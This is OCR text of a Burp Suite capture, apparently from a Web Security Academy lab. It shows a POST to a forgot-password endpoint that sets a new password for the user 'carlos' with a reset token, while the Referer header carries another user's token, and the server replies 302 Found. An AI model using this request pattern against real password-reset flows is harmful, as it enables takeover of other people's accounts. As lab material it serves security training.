 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?user=carlos&token=
82e06200cff0266a1d55239bb93bc81a297aa7b6 HTTP/2
2 Host: 0add001d041267c180ca5346006b007d.web-security-academy.net
3 Cookie: phpsessionid=BfCzFLT3Ek7RMe87JPAtdqQqmjMDwZvv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: https://0add001d041267c180ca5346006b007d.web-security-academy.net
11 Referer:
https://0add001d041267c180ca5346006b007d.web-security-academy.net/forgot-passwo
rd?user=wiener&token=b01ccbcf712388ec3f99afe742de00d98f77431a
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=NHpYiXbcL9HnHwLOvvyvF3gkoLqG2tIz&token=
82e06200cff0266a1d55239bb93bc81a297aa7b6&user=carlos&new-password-1=1111&
new-password-2=1111
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights